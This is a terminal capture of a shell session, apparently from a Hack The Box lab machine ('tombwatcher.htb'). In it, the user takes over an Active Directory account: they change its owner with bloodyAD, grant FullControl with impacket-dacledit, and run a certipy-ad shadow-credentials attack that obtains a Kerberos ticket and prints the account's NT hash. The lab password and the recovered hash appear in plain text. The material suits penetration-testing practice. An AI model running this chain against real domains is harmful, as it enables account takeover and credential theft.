 ┌──(kalin㉿kali)-[~/Tombstoned]
└─$ bloodyAD -d tombwatcher.htb --dc-ip 10.10.11.72 -u sam -p 'Password123!' set owner john sam
[+] Old owner S-1-5-21-1392491010-1358638721-2126982587-512 is now replaced by sam on john
┌──(kalin㉿kali)-[~/Tombstoned]
└─$ impacket-dacledit -dc-ip 10.10.11.72 -principal sam -target john -action write -rights FullControl tombwatcher.htb/sam:'Pa
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20251011-170901.bak
[*] DACL modified successfully!
┌──(kalin㉿kali)-[~/Tombstoned]
└─$ certipy-ad shadow auto -account john -dc-ip 10.10.11.72 -u sam -p 'Password123!'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'john'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9f1d30fb-6606-5218-1c86-a978a6faa2b4'
[*] Adding Key Credential with device ID '9f1d30fb-6606-5218-1c86-a978a6faa2b4' to the Key Credentials for 'john'
[*] Successfully added Key Credential with device ID '9f1d30fb-6606-5218-1c86-a978a6faa2b4' to the Key Credentials for 'john'
[*] Authenticating as 'john' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'john@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'john.ccache'
File 'john.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'john.ccache'
[*] Trying to retrieve NT hash for 'john'
[*] Restoring the old Key Credentials for 'john'
[*] Successfully restored the old Key Credentials for 'john'
[*] NT hash for 'john': 2b576acbe6bcfda7294d6bd18041b8fe